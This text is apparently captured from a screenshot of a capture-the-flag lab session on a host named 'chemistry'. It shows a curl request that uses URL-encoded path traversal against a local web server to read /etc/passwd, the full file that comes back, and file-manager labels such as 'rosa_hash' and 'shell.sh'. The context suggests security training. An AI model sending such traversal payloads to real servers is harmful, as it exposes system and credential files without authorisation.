 rosa@chemistry:/tmp$ curl http://localhost:8080/assets/%2e%2e%2f%2e%2e%2f%2e%2e%2fetc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
rosa@chemistry:/tmp$
Chemistry - Thunar
Chemistry
Chemistry
rosa_hash
shell.sh